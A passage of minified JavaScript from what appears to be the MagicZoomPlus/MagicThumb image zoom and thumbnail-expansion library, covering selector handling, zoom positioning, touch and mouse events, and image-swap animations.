e=this.z3.j7();this.z3.j6({left:(this.options.loadingPositionX==-1?(this.z7.width-e.width)/2:this.options.loadingPositionX)+"px",top:(this.options.loadingPositionY==-1?(this.z7.height-e.height)/2:this.options.loadingPositionY)+"px"});this.z3.show()},z25:function(){$mjs(this.options.hotspots).z31=$mjs(this.options.hotspots).parentNode;$mjs(this.options.hotspots).z32=$mjs(this.options.hotspots).nextSibling;this.c.appendChild($mjs(this.options.hotspots));$mjs(this.options.hotspots).j6({position:"absolute",left:"0px",top:"0px",width:this.z7.width+"px",height:this.z7.height+"px",zIndex:15}).show();if(e.j21.trident){this.c.z33=this.c.appendChild($mjs(document.createElement("DIV")).j6({position:"absolute",left:"0px",top:"0px",width:this.z7.width+"px",height:this.z7.height+"px",zIndex:14,background:"#ccc"}).j23(1e-5))}e.$A($mjs(this.options.hotspots).getElementsByTagName("A")).j14(function(e){var t=e.coords.split(","),n=null;$mjs(e).j6({position:"absolute",left:t[0]+"px",top:t[1]+"px",width:t[2]-t[0]+"px",height:t[3]-t[1]+"px",zIndex:15}).show();if(e.j13("MagicThumb")){if(n=e.j29("thumb")){n.group=this.options.hotspots}else{e.rel+=";group: "+this.options.hotspots+";"}}},this)},z26:function(t){var n,r,i=new RegExp("zoom\\-id(\\s+)?:(\\s+)?"+this.c.id+"($|;)");this.selectors=$mjs([]);e.$A(document.getElementsByTagName("A")).j14(function(s){if(i.test(s.rel)){if(!$mjs(s).z36){s.z36=function(t){if(!e.j21.trident){this.blur()}$mjs(t).stop();return false};s.je1("click",s.z36)}if(t){return}var o=e.$new("a",{href:s.rev});if(this.options.selectorsClass!=""&&this.z1.self.src.has(s.href)&&this.z7.self.src.has(o.href)){$mjs(s).j2(this.options.selectorsClass)}o=null;if(!s.z34){s.z34=function(e,t){if(t.hasChild(e.getRelated())){return}if(e.type=="mouseout"){if(this.z35){clearTimeout(this.z35)}this.z35=false;return}if(t.title!=""){this.c.title=t.title}if(e.type=="mouseover"){this.z35=setTimeout(this.update.j24(this,t.href,t.rev,t.rel,t),this.options.selectorsMouseoverDelay)}else{this.update(t.href,t.rev,t.rel)}}.j16(this,s);s.je1(this.options.selectorsChange,s.z34);if(this.options.selectorsChange=="mouseover"){s.je1("mouseout",s.z34)}}s.j6({outline:"0",display:"table-row-group"});if(this.options.preloadSelectorsSmall){r=new Image;r.src=s.rev}if(this.options.preloadSelectorsBig){n=new Image;n.src=s.href}this.selectors.push(s)}},this)},stop:function(t){try{this.pause();if(e.j21.touchScreen){this.c.je2("touchmove",this.z43Bind);this.c.je2("touchend",this.z43Bind)}else{this.c.je2("mousemove",this.z43Bind);this.c.je2("mouseout",this.z43Bind)}if(undefined===t&&this.z4){this.z4.self.hide()}if(this.z2){this.z2.stop()}this.z6=null;this.z30=false;if(this.selectors!==undefined){this.selectors.j14(function(e){if(this.options.selectorsClass!=""){e.j3(this.options.selectorsClass)}if(undefined===t){e.je2(this.options.selectorsChange,e.z34);if(this.options.selectorsChange=="mouseover"){e.je2("mouseout",e.z34)}e.z34=null;e.je2("click",e.z36);e.z36=null}},this)}if(this.options.hotspots!=""&&$mjs(this.options.hotspots)){$mjs(this.options.hotspots).hide();$mjs(this.options.hotspots).z31.insertBefore($mjs(this.options.hotspots),$mjs(this.options.hotspots).z32);if(this.c.z33){this.c.removeChild(this.c.z33)}}this.z1.unload();if(this.options.opacityReverse){this.c.j3("MagicZoomPup");this.z7.self.j23(1)}this.z2=null;if(this.z3){this.c.removeChild(this.z3)}if(this.hint){this.hint.hide()}if(undefined===t){if(this.hint){this.c.removeChild(this.hint)}this.hint=null;this.z7.unload();this.z4&&this.z4.self&&this.c.removeChild(this.z4.self);this.z47&&this.z47.self&&this.z47.self.parentNode.removeChild(this.z47.self);this.z4=null;this.z47=null;this.z1=null;this.z7=null;if(!this.options.rightClick){this.c.je2("contextmenu",e.$Ff)}}if(this.z24){clearTimeout(this.z24);this.z24=null}this.z44=null;this.c.z33=null;this.z3=null;if(this.c.title==""){this.c.title=this.c.z46}this.z28=-1}catch(n){}},start:function(e){if(this.z28!=-1){return}this.construct(false,e)},update:function(t,r,i,s){var o,u,a,f,l,h,p=null,d=null;var v,m,y,b,w,E,S,x,T;s=s||null;if(e.now()-this.z28<300||this.z28==-1||this.ufx){o=300-e.now()+this.z28;if(this.z28==-1){o=300}this.z35=setTimeout(this.update.j24(this,t,r,i,s),o);return}if(s&&this.lastSelector==s){return}else{this.lastSelector=s}u=function(e){if(undefined!=t){this.c.href=t}if(undefined===i){i=""}if(this.options.preservePosition){i="x: "+this.options.x+"; y: "+this.options.y+"; "+i}if(undefined!=r){this.z7.update(r);if(e!==undefined){this.z7.load(e)}}};d=this.c.j29("thumb");if(d&&d.ready){d.restore(null,true);d.state="updating";p=function(){d.state="inz30";d.update(this.c.href,null,i)}.j24(this)}f=this.z7.width;l=this.z7.height;this.stop(true);if(this.options.selectorsEffect!="false"){this.ufx=true;h=new n.z48(r);if("pounce"==this.options.selectorsEffect){T=this.c.href;v=this.selectors.filter(function(e){return e.href.has(T)});v=v[0]?$mjs(v[0].byTag("img")[0]||v[0]):this.z7.self;m=this.selectors.filter(function(e){return e.href.has(t)});m=m[0]?$mjs(m[0].byTag("img")[0]||m[0]):null;if(null==m){m=this.z7.self;v=this.z7.self}b=this.z7.self.j8(),w=v.j8(),E=m.j8(),x=v.j7(),S=m.j7()}else{this.c.appendChild(h.self);h.self.j6({opacity:0,position:"absolute",left:"0px",top:"0px"})}a=function(){var t={},n={},r={},s=null;if("pounce"==this.options.selectorsEffect){t.width=[f,x.width];t.height=[l,x.height];t.top=[b.top,w.top];t.left=[b.left,w.left];n.width=[S.width,h.width];n.height=[S.height,h.height];n.top=[E.top,b.top];n.left=[E.left,b.left];r.width=[f,h.width];r.height=[l,h.height];h.self.j32(e.body).j6({position:"absolute","z-index":5001,left:n.left[0],top:n.top[0],width:n.width[0],height:n.height[0]});s=$mjs(this.c.firstChild.cloneNode(false)).j32(e.body).j6({position:"absolute","z-index":5e3,left:t.left[0],top:t.top[0],visibility:"visible"});$mjs(this.c.firstChild).j6({visibility:"hidden"})}else{n={opacity:[0,1]};if(f!=h.width||l!=h.height){r.width=n.width=t.width=[f,h.width];r.height=n.height=t.height=[l,h.height]}if(this.options.selectorsEffect=="fade"){t.opacity=[1,0]}}(new e.PFX([this.c,h.self,s||this.c.firstChild],{duration:this.options.selectorsEffectSpeed,onComplete:function(){if(s){s.j33();s=null}u.call(this,function(){h.unload();$mjs(this.c.firstChild).j6({visibility:"visible"});$mjs(h.self).j33();h=null;if(t.opacity){$mjs(this.c.firstChild).j6({opacity:1})}this.ufx=false;this.start(i);if(p){p.j27(10)}}.j24(this))}.j24(this)})).start([r,n,t])};h.load(a.j24(this))}else{u.call(this,function(){this.c.j6({width:this.z7.width+"px",height:this.z7.height+"px"});this.start(i);if(p){p.j27(10)}}.j24(this))}},z37:function(t){var r,i,s,o;r=null;i=[];t=t||"";if(""==t){for(o in n.options){r=n.options[o];switch(e.j1(n.defaults[o.j22()])){case"boolean":r=r.toString().j18();break;case"number":r=parseFloat(r);break;default:break}i[o.j22()]=r}}else{s=$mjs(t.split(";"));s.j14(function(t){n.z39.j14(function(s){r=s.exec(t.j26());if(r){switch(e.j1(n.defaults[r[1].j22()])){case"boolean":i[r[1].j22()]=r[4]==="true";break;case"number":i[r[1].j22()]=parseFloat(r[4]);break;default:i[r[1].j22()]=r[4]}}},this)},this)}if(false===i.selectorsEffect){i.selectorsEffect="false"}return i},z27:function(){var t,n;if(!this.z4){this.z4={self:$mjs(document.createElement("DIV")).j2("MagicZoomPup").j6({zIndex:10,position:"absolute",overflow:"hidden"}).hide(),width:20,height:20};this.c.appendChild(this.z4.self)}if(n=this.c.j29("thumb")){this.z4.self.j6({cursor:n._o.disableExpand?"move":""})}if(this.options.entireImage){this.z4.self.j6({"border-width":"0px",cursor:"default"})}this.z4.z38=false;this.z4.height=this.zoomViewHeight/(this.z1.height/this.z7.height);this.z4.width=this.options.zoomWidth/(this.z1.width/this.z7.width);if(this.z4.width>this.z7.width){this.z4.width=this.z7.width}if(this.z4.height>this.z7.height){this.z4.height=this.z7.height}this.z4.width=Math.round(this.z4.width);this.z4.height=Math.round(this.z4.height);this.z4.borderWidth=this.z4.self.j19("borderLeftWidth").j17();this.z4.self.j6({width:this.z4.width-2*(e.j21.backCompat?0:this.z4.borderWidth)+"px",height:this.z4.height-2*(e.j21.backCompat?0:this.z4.borderWidth)+"px"});if(!this.options.opacityReverse&&!this.options.rightClick){this.z4.self.j23(parseFloat(this.options.opacity/100));if(this.z4.z42){this.z4.self.removeChild(this.z4.z42);this.z4.z42=null}}else{if(this.z4.z42){this.z4.z42.src=this.z7.self.src}else{t=this.z7.self.cloneNode(false);t.unselectable="on";this.z4.z42=$mjs(this.z4.self.appendChild(t)).j6({position:"absolute",zIndex:5})}if(this.options.opacityReverse){this.z4.self.j23(1)}else{if(this.options.rightClick){this.z4.z42.j23(.009)}this.z4.self.j23(parseFloat(this.options.opacity/100))}}},z43:function(t,n){if(!this.z30||t===undefined){return false}var r=/touch/i.test(t.type)&&t.touches.length>1;if((!this.divTag||t.type!="mouseout")&&!r){$mjs(t).stop()}if(n===undefined){n=$mjs(t).j15()}if(this.z6===null||this.z6===undefined){this.z6=this.z7.getBox()}if("touchend"==t.type||"mouseout"==t.type&&!this.c.hasChild(t.getRelated())||r||n.x>this.z6.right||n.x<this.z6.left||n.y>this.z6.bottom||n.y<this.z6.top){this.pause();return false}this.activatedEx=false;if(t.type=="mouseout"||t.type=="touchend"){return false}if(this.options.dragMode&&!this.z45){return false}if(!this.options.moveOnClick){n.x-=this.ddx;n.y-=this.ddy}if(n.x+this.z4.width/2>=this.z6.right){n.x=this.z6.right-this.z4.width/2}if(n.x-this.z4.width/2<=this.z6.left){n.x=this.z6.left+this.z4.width/2}if(n.y+this.z4.height/2>=this.z6.bottom){n.y=this.z6.bottom-this.z4.height/2}if(n.y-this.z4.height/2<=this.z6.top){n.y=this.z6.top+this.z4.height/2}this.options.x=n.x-this.z6.left;this.options.y=n.y-this.z6.top;if(this.z44===null){if(e.j21.trident){this.c.style.zIndex=1}this.z44=setTimeout(this.z16,10)}if(e.defined(this.hintVisible)&&this.hintVisible){this.hintVisible=false;this.hint.hide()}return true},show:function(){var t,n,r,i,s,o,u,a,f=this.options,l=this.z4;t=l.width/2;n=l.height/2;l.self.style.left=f.x-t+this.z7.border.left+"px";l.self.style.top=f.y-n+this.z7.border.top+"px";if(this.options.opacityReverse){l.z42.style.left="-"+(parseFloat(l.self.style.left)+l.borderWidth)+"px";l.z42.style.top="-"+(parseFloat(l.self.style.top)+l.borderWidth)+"px"}r=(this.options.x-t)*(this.z1.width/this.z7.width);i=(this.options.y-n)*(this.z1.height/this.z7.height);if(this.z1.width-r<f.zoomWidth){r=this.z1.width-f.zoomWidth;if(r<0){r=0}}if(this.z1.height-i<this.zoomViewHeight){i=this.z1.height-this.zoomViewHeight;if(i<0){i=0}}if(document.documentElement.dir=="rtl"){r=(f.x+l.width/2-this.z7.width)*(this.z1.width/this.z7.width)}r=Math.round(r);i=Math.round(i);if(f.smoothing===false||!l.z38&&!f.preservePosition){this.z1.self.style.left=-r+"px";this.z1.self.style.top=-i+"px"}else{s=parseInt(this.z1.self.style.left);o=parseInt(this.z1.self.style.top);u=-r-s;a=-i-o;if(!u&&!a){this.z44=null;return}u*=f.smoothingSpeed/100;if(u<1&&u>0){u=1}else{if(u>-1&&u<0){u=-1}}s+=u;a*=f.smoothingSpeed/100;if(a<1&&a>0){a=1}else{if(a>-1&&a<0){a=-1}}o+=a;this.z1.self.style.left=s+"px";this.z1.self.style.top=o+"px"}if(!l.z38){if(this.z2){this.z2.stop();this.z2.options.onComplete=e.$F;this.z2.options.duration=f.zoomFadeInSpeed;this.z47.self.j23(0);this.z2.start({opacity:[0,1]})}if(f.zoomPosition!="inner"){l.self.show()}if(/left|right|top|bottom/i.test(f.zoomPosition)&&!this.options.alwaysShowZoom){var c=this.t14();this.z47.self.style.top=c.y+"px";this.z47.self.style.left=c.x+"px"}else{this.z47.self.style.top=this.z47.z21}if(f.opacityReverse){this.c.j2("MagicZoomPup").j20({"border-width":"0px"});this.z7.self.j23(parseFloat((100-f.opacity)/100))}l.z38=true}if(this.z44){this.z44=setTimeout(this.z16,1e3/f.fps)}},t14:function(){var e=this.t13(5),t=this.z7.self.j9(),n=this.options.zoomPosition,r=this.z47,i=this.options.zoomDistance,s=r.self.j7(),o=t.top+r.initTopPos,u=t.left+r.initLeftPos,a={x:r.initLeftPos,y:r.initTopPos};if("left"==n||"right"==n){a.y=Math.max(e.top,Math.min(e.bottom,o+s.height)-s.height)-t.top;if("left"==n&&e.left>u){a.x=t.left-e.left>=s.width?-(t.left-e.left-2):e.right-t.right-2>t.left-e.left-2?t.right-t.left+2:-(s.width+2)}else{if("right"==n&&e.right<u+s.width){a.x=e.right-t.right>=s.width?e.right-s.width-t.left:t.left-e.left-2>e.right-t.right-2?-(s.width+2):t.right-t.left+2}}}else{if("top"==n||"bottom"==n){a.x=Math.max(e.left+2,Math.min(e.right,u+s.width)-s.width)-t.left;if("top"==n&&e.top>o){a.y=t.top-e.top>=s.height?-(t.top-e.top-2):e.bottom-t.bottom-2>t.top-e.top-2?t.bottom-t.top+2:-(s.height+2)}else{if("bottom"==n&&e.bottom<o+s.height){a.y=e.bottom-t.bottom>=s.height?e.bottom-s.height-t.top:t.top-e.top-2>e.bottom-t.bottom-2?-(s.height+2):t.bottom-t.top+2}}}}return a},t13:function(t){t=t||0;var n=e.j21.touchScreen?{width:window.innerWidth,height:window.innerHeight}:$mjs(window).j7(),r=$mjs(window).j10();return{left:r.x+t,right:r.x+n.width-t,top:r.y+t,bottom:r.y+n.height-t}},activate:function(t){t=e.defined(t)?t:true;this.activatedEx=true;if(!this.z1){this.z18();return}if(this.options.disableZoom){return}this.z30=true;if(t){if(!this.options.preservePosition){this.options.x=this.z7.width/2;this.options.y=this.z7.height/2}this.show()}},pause:function(){if(this.z44){clearTimeout(this.z44);this.z44=null}if(!this.options.alwaysShowZoom&&this.z4&&this.z4.z38){this.z4.z38=false;this.z4.self.hide();if(this.z2){this.z2.stop();this.z2.options.onComplete=this.z47.z22;this.z2.options.duration=this.options.zoomFadeOutSpeed;var t=this.z47.self.j19("opacity");this.z2.start({opacity:[t,0]})}else{this.z47.hide()}if(this.options.opacityReverse){this.c.j3("MagicZoomPup");this.z7.self.j23(1)}}this.z6=null;if(this.options.clickToActivate){this.z30=false}if(this.options.dragMode){this.z45=false}if(this.hint){this.hintVisible=true;this.hint.show()}if(e.j21.trident){this.c.style.zIndex=0}},mousedown:function(t){var n=t.getButton();if(3==n){return true}if(!(/touch/i.test(t.type)&&t.touches.length>1)){$mjs(t).stop()}if("click"==this.options.initializeOn&&!this.z7){this.initMouseEvent=t;this.z18();return}if("mouseover"==this.options.initializeOn&&!this.z7&&t.type=="mouseover"){this.initMouseEvent=t;this.z18();this.c.je2("mouseover",this.z14);return}if(this.options.disableZoom){return}if(this.z7&&!this.z1.ready){return}if(this.z1&&this.options.clickToDeactivate&&this.z30){this.z30=false;this.pause();return}if(this.z1&&!this.z30){this.z30=true;this.z43(t);if(this.c.j29("thumb")){this.c.j29("thumb").dblclick=true}}if(this.z30&&this.options.dragMode){this.z45=true;if(!this.options.moveOnClick){if(e.j21.touchScreen&&(this.z6===null||this.z6===undefined)){this.z6=this.z7.getBox()}var r=t.j15();this.ddx=r.x-this.options.x-this.z6.left;this.ddy=r.y-this.options.y-this.z6.top;if(Math.abs(this.ddx)>this.z4.width/2||Math.abs(this.ddy)>this.z4.height/2){this.z45=false;return}}else{this.z43(t)}}},mouseup:function(e){var t=e.getButton();if(3==t){return true}$mjs(e).stop();if(this.options.dragMode){this.z45=false}}};if(e.j21.trident){try{document.execCommand("BackgroundImageCache",false,true)}catch(r){}}if(e.j21.touchScreen){$mjs(document).je1("touchstart",function(e){})}$mjs(document).je1("domready",function(){if(!e.j21.touchScreen){$mjs(document).je1("mousemove",n.z8)}});var i=new e.Class({self:null,ready:false,options:{width:-1,height:-1,onload:e.$F,onabort:e.$F,onerror:e.$F},width:0,height:0,nWidth:0,nHeight:0,border:{left:0,right:0,top:0,bottom:0},margin:{left:0,right:0,top:0,bottom:0},padding:{left:0,right:0,top:0,bottom:0},_timer:null,_handlers:{onload:function(e){if(e){$mjs(e).stop()}this._unbind();if(this.ready){return}this.ready=true;this.calc();this._cleanup();this.options.onload.j27(1)},onabort:function(e){if(e){$mjs(e).stop()}this._unbind();this.ready=false;this._cleanup();this.options.onabort.j27(1)},onerror:function(e){if(e){$mjs(e).stop()}this._unbind();this.ready=false;this._cleanup();this.options.onerror.j27(1)}},_bind:function(){$mjs(["load","abort","error"]).j14(function(e){this.self.je1(e,this._handlers["on"+e].j16(this).j28(1))},this)},_unbind:function(){$mjs(["load","abort","error"]).j14(function(e){this.self.je2(e)},this)},_cleanup:function(){if(this.self.j29("new")){var e=this.self.parentNode;this.self.j33().j31("new").j6({position:"static",top:"auto"});e.kill();this.self.width=this.width,this.self.height=this.height}},init:function(t,n){this.options=e.extend(this.options,n);var r=this.self=$mjs(t)||e.$new("img",{},{"max-width":"none","max-height":"none"}).j32(e.$new("div").j6({position:"absolute",top:-1e4,width:10,height:10,overflow:"hidden"}).j32(e.body)).j30("new",true),i=function(){if(this.isReady()){this._handlers.onload.call(this)}else{this._handlers.onerror.call(this)}i=null}.j24(this);this._bind();if(!t.src){r.src=t}else{r.src=t.src}if(r&&r.complete){this._timer=i.j27(100)}},destroy:function(){if(this._timer){try{clearTimeout(this._timer)}catch(e){}this._timer=null}this._unbind();this._cleanup();this.ready=false;return this},isReady:function(){var e=this.self;return e.naturalWidth?e.naturalWidth>0:e.readyState?"complete"==e.readyState:e.width>0},calc:function(){this.nWidth=this.self.naturalWidth||this.self.width;this.nHeight=this.self.naturalHeight||this.self.height;if(this.options.width>0){this.self.j6Prop("width",this.options.width)}else{if(this.options.height>0){this.self.j6Prop("height",this.options.height)}}this.width=this.self.width;this.height=this.self.height;$mjs(["left","right","top","bottom"]).j14(function(e){this.margin[e]=this.self.j5("margin-"+e).j17();this.padding[e]=this.self.j5("padding-"+e).j17();this.border[e]=this.self.j5("border-"+e+"-width").j17()},this)}});var s={version:"v2.1.0.rc16",options:{},lang:{},start:function(t){this.thumbs=$mjs(window).j29("magicthumb:items",$mjs([]));var n=null,r=null,i=$mjs([]),u=arguments.length>1?e.extend(e.detach(s.options),arguments[1]):s.options;if(t){r=$mjs(t);if(r&&(" "+r.className+" ").match(/\s(MagicThumb|MagicZoomPlus)\s/)){i.push(r)}else{return false}}else{i=$mjs(e.$A(e.body.byTag("A")).filter(function(e){return e.className.has("MagicThumb"," ")}))}i.forEach(function(e){if(n=$mjs(e).j29("thumb")){n.start()}else{new o(e,u)}});return true},stop:function(e){var t=null;if(e){if($mjs(e)&&(t=$mjs(e).j29("thumb"))){t=t.t16(t.t27||t.id).stop();delete t;return true}return false}while(this.thumbs.length){t=this.thumbs[this.thumbs.length-1].stop();delete t}return true},refresh:function(e){var t=null;if(e){if($mjs(e)){if(t=$mjs(e).j29("thumb")){t=this.stop(e);delete t}this.start.j27(150,e);return true}return false}this.stop();this.start.j27(150);return true},update:function(e,t,n,r){var i=$mjs(e),s=null;if(i&&(s=i.j29("thumb"))){s.t16(s.t27||s.id).update(t,n,r)}},expand:function(e){var t=null;if($mjs(e)&&(t=$mjs(e).j29("thumb"))){t.expand();return true}return false},restore:function(e){var t=null;if($mjs(e)&&(t=$mjs(e).j29("thumb"))){t.restore();return true}return false}};var o=new e.Class({_o:{zIndex:10001,expandSpeed:500,restoreSpeed:-1,expandSize:"fit-screen",expandAlign:"screen",expandPosition:"center",initializeOn:"load",keyboard:true,keyboardCtrl:false,keepThumbnail:false,screenPadding:10,expandTrigger:"click",expandTriggerDelay:200,expandEffect:"back",restoreEffect:"auto",restoreTrigger:"auto",backgroundOpacity:30,backgroundColor:"#000000",backgroundSpeed:200,captionSpeed:250,captionSource:"span",captionPosition:"bottom",captionWidth:300,captionHeight:300,buttons:"show",buttonsPosition:"auto",buttonsDisplay:"previous, next, close",showLoading:true,loadingMsg:"Loading...",loadingOpacity:75,slideshowEffect:"dissolve",slideshowSpeed:500,slideshowLoop:true,selectorsChange:"click",selectorsMouseoverDelay:60,selectorsEffect:"dissolve",selectorsEffectSpeed:400,selectorsClass:"",group:null,link:"",linkTarget:"_self",cssClass:"",hint:true,hintText:"Expand",hintPosition:"tl",hintOpacity:75,hintClass:"MagicThumbHint",rightClick:"false",disableExpand:false,panZoom:true},_deprecated:{clickToInitialize:function(e){e=(""+e).j18();if(e&&"load"==this._o.initializeOn){this._o.initializeOn="click"}},imageSize:function(e){if("fit-screen"==this._o.expandSize&&"original"==e){this._o.expandSize="original"}},swapImage:function(e){if("click"==this._o.selectorsChange&&"mouseover"==e){this._o.selectorsChange="mouseover"}}},_lang:{buttonPrevious:"Previous",buttonNext:"Next",buttonClose:"Close"},thumbs:[],t29:null,r:null,id:null,t27:null,group:null,params:{},ready:false,dblclick:false,mzParams:"zoom-position: inner; hint: false; click-to-activate: false; drag-mode: false; initialize-on: load; show-loading: false; entire-image: false; zoom-window-effect: false; disable-zoom: false;",z7:null,z1:null,content:null,t22:null,z3:null,t23:null,t25:null,t26:null,hint:null,captionText:null,state:"uninitialized",t28:[],cbs:{previous:{index:0,title:"buttonPrevious"},next:{index:1,title:"buttonNext"},close:{index:2,title:"buttonClose"}},position:{top:"auto",bottom:"auto",left:"auto",right:"auto"},size:{width:-1,height:-1},media:"img",easing:{linear:["",""],sine:["Out","In"],quad:["Out","In"],cubic:["Out","In"],back:["Out","In"],elastic:["Out","In"],bounce:["Out","In"],expo:["Out","In"]},fps:50,hCaption:false,scrPad:{x:0,y:0},ieBack:e.j21.trident&&(e.j21.trident4||e.j21.backCompat)||false,init:function(t,n){this.thumbs=e.win.j29("magicthumb:items",$mjs([]));this.t29=(this.t29=e.win.j29("magicthumb:holder"))?this.t29:e.win.j29("magicthumb:holder",e.$new("div").j6({position:"absolute",top:-1e4,width:10,height:10,overflow:"hidden"}).j32(e.body));this.t28=$mjs(this.t28);this.r=$mjs(t)||e.$new("A");this._o.captionSource="a:title";this._o.keepThumbnail=true;this.z37(n);this.z37(this.r.rel);this.parseExOptions();this.setLang(s.lang);this.scrPad.y=this.scrPad.x=this._o.screenPadding*2;this.scrPad.x+=this.ieBack?e.body.j5("margin-left").j17()+e.body.j5("margin-right").j17():0;this.r.id=this.id=this.r.id||"mt-"+Math.floor(Math.random()*e.now());if(arguments.length>2){this.params=arguments[2]}this.params.thumbnail=this.params.thumbnail||this.r.byTag("IMG")[0];this.params.content=this.params.content||this.r.href;this.t27=this.params.t27||null;this.group=this._o.group||null;this.hCaption=/(left|right)/i.test(this._o.captionPosition);if(this._o.disableExpand){this._o.hint=false}if(this.t27){this._o.initializeOn="load"}this.mzParams+="right-click : "+("true"==this._o.rightClick||"expanded"==this._o.rightClick);if((" "+this.r.className+" ").match(/\s(MagicThumb|MagicZoomPlus)\s/)){this.r.j6({position:"relative",display:e.j21.gecko181||e.j21.presto?"block":"inline-block"});if(this._o.disableExpand){this.r.j6({cursor:"default"})}if("true"!=this._o.rightClick&&"original"!=this._o.rightClick){this.r.je1("contextmenu",function(e){$mjs(e).stop()})}this.r.j30("j24:click",function(t){$mjs(t).stop();var n=this.j29("thumb");if((e.j21.trident||e.j21.presto&&e.j21.version<250)&&n.dblclick){n.dblclick=false;return false}if(!n.ready){if(!this.j29("clicked")){this.j30("clicked",true);if("click"==n._o.initializeOn){try{if(n.r.zoom&&!n.r.zoom.options.disableZoom&&(e.j21.trident||e.j21.presto&&e.j21.version<250||!n.r.zoom.z1.ready)){this.j30("clicked",false)}}catch(r){}if(n.group&&""!=n.group){n.t15(n.group,true).forEach(function(e){if(e!=n){e.start()}})}n.start()}else{n.z29()}}}else{if("click"==n._o.expandTrigger){n.expand()}}return false}.j16(this.r));if(!e.j21.touchScreen){this.r.je1("click",this.r.j29("j24:click"))}else{this._o.expandEffect="linear";this._o.panZoom=false;this._o.keepThumbnail=false;this.fps=30;this.r.je1("touchstart",function(t){var n=e.now();if(t.targetTouches.length>1){return}this.r.j30("event:lastTap",{id:t.targetTouches[0].identifier,ts:n})}.j16(this));this.r.je1("touchend",function(t){var n=e.now(),r=this.r.j29("event:lastTap");if(!r||t.changedTouches.length>1){return}if(r.id==t.changedTouches[0].identifier&&n-r.ts<=200){t.stop();this.r.j29("j24:click")(t);return}}.j16(this))}if(!e.j21.touchScreen){this.r.j30("j24:hover",function(e){$mjs(e).stop();var t=this.j29("thumb"),n=t.t16(t.t27||t.id),r=t.hint,i="mouseover"==t._o.expandTrigger;if(!t.ready&&"mouseover"==t._o.initializeOn){if(!this.j29("clicked")&&"mouseover"==t._o.expandTrigger){this.j30("clicked",true)}if(t.group&&""!=t.group){t.t15(t.group,true).forEach(function(e){if(e!=t){e.start()}})}t.start()}else{switch(e.type){case"mouseout":if(r&&"inz30"==t.state){n.hint.show()}if(i){if(t.hoverTimer){clearTimeout(t.hoverTimer)}t.hoverTimer=false;return}break;case"mouseover":if(r&&"inz30"==t.state){n.hint.hide()}if(i){t.hoverTimer=t.expand.j24(t).j27(t._o.expandTriggerDelay)}break}}}.j16(this.r)).je1("mouseover",this.r.j29("j24:hover")).je1("mouseout",this.r.j29("j24:hover"))}}this.r.j30("thumb",this);if(this.params&&e.defined(this.params.index)&&"number"==typeof this.params.index){this.thumbs.splice(this.params.index,0,this)}else{this.thumbs.push(this)}if("load"==this._o.initializeOn){this.start()}else{this.t6(true)}},start:function(e,t){if(this.ready||"uninitialized"!=this.state){return}this.state="initializing";if(e){this.params.thumbnail=e}if(t){this.params.content=t}this._o.restoreSpeed=this._o.restoreSpeed>=0?this._o.restoreSpeed:this._o.expandSpeed;var n=[this._o.expandEffect,this._o.restoreEffect];this._o.expandEffect=n[0]in this.easing?n[0]:n[0]="linear";this._o.restoreEffect=n[1]in this.easing?n[1]:n[0];if(!this.z7){this.t2()}},stop:function(t){if("uninitialized"==this.state){return this}t=t||false;if(this.z7){this.z7.destroy()}if(this.z1){this.z1.destroy()}if(this.t22){if(this.t22.j29("j24:external-click")){e.doc.je2(e.j21.touchScreen?"touchstart":"click",this.t22.j29("j24:external-click"))}this.t22=this.t22.kill()}this.z7=null,this.z1=null,this.t22=null,this.z3=null,this.t23=null,this.t25=null,this.t26=null,this.ready=false,this.state="uninitialized";this.r.j30("clicked",false);if(this.hint){this.hint.j33()}this.t28.forEach(function(e){e.je2(this._o.selectorsChange,e.j29("j24:replace"));if("mouseover"==this._o.selectorsChange){e.je2("mouseout",e.j29("j24:replace"))}if(!e.j29("thumb")||this==e.j29("thumb")){return}e.j29("thumb").stop();delete e},this);this.t28=$mjs([]);if(!t){if((" "+this.r.className+" ").match(/\s(MagicThumb|MagicZoomPlus)\s/)){this.r.je3();e.storage[this.r.$J_UUID]=null;delete e.storage[this.r.$J_UUID]}this.r.j31("thumb");return this.thumbs.splice(this.thumbs.indexOf(this),1)}return this},swap:function(t,n){n=n||false;if(!n&&(!t.ready||"inz30"!=t.state)||"inz30"!=this.state){return}this.state="updating";t.state="updating";var r=this.t16(this.t27||this.id),i=r.r.byTag("img")[0],s,o={},u={},a={},f,l,c,h,p,d,v,m=null;s=function(e,t){e.href=this.z1.self.src;e.j30("thumb",this);this.state=t.state="inz30";this.setupHint();if(this._o.disableExpand){e.j6({cursor:"default"})}else{e.j6({cursor:""})}if(""!=this._o.selectorsClass){(t.selector||t.r).j3(this._o.selectorsClass);(this.selector||this.r).j2(this._o.selectorsClass)}};if(!n){if(r.hint){r.hint.hide()}if("pounce"==this._o.selectorsEffect){f=$mjs((this.selector||this.r).byTag("img")[0]),f=f||this.selector||this.r,l=$mjs((t.selector||t.r).byTag("img")[0]);l=l||t.selector||t.r;c=this.z7.self.j8(),h=f.j8(),p=l.j8(),v=f.j7(),d=l.j7();o.width=[this.z7.width,v.width];o.height=[this.z7.height,v.height];o.top=[c.top,h.top];o.left=[c.left,h.left];u.width=[d.width,t.z7.width];u.height=[d.height,t.z7.height];u.top=[p.top,c.top];u.left=[p.left,c.left];a.width=[this.z7.width,t.z7.width];a.height=[this.z7.height,t.z7.height];m=$mjs(i.cloneNode(false)).j32(e.body).j6({position:"absolute","z-index":5e3,left:o.left[0],top:o.top[0],visibility:"visible"});i.j6({visibility:"hidden"});t.z7.self.j32(e.body).j6({position:"absolute","z-index":5001,left:u.left[0],top:u.top[0],width:u.width[0],height:u.height[0]})}else{t.z7.self.j6({position:"absolute","z-index":1,left:"0px",top:"0px"}).j32(r.r,"top").j23(0);u={opacity:[0,1]};if(this.z7.width!=t.z7.width||this.z7.height!=t.z7.height){a.width=u.width=o.width=[this.z7.width,t.z7.width];a.height=u.height=o.height=[this.z7.height,t.z7.height]}if(this._o.selectorsEffect=="fade"){o.opacity=[1,0]}}(new e.PFX([r.r,t.z7.self,m||i],{duration:"false"==""+this._o.selectorsEffect?0:this._o.selectorsEffectSpeed,onComplete:function(e,t,n){if(m){m.j33();m=null}t.j33().j6({visibility:"visible"});this.z7.self.j32(e,"top").j6({position:"static","z-index":0});s.call(this,e,n)}.j24(t,r.r,i,this)})).start([a,u,o])}else{t.z7.self=i;s.call(t,r.r,this)}},update:function(e,t,n){var r=null,s=this.t16(this.t27||this.id);try{r=s.t28.filter(function(t){return t.j29("thumb").z1&&t.j29("thumb").z1.self.src==e})[0]}catch(o){}if(r){this.swap(r.j29("thumb"),true);return true}s.r.j30("thumb",s);s.stop(true);if(n){s.z37(n);s.parseExOptions()}if(t){s.newImg=new 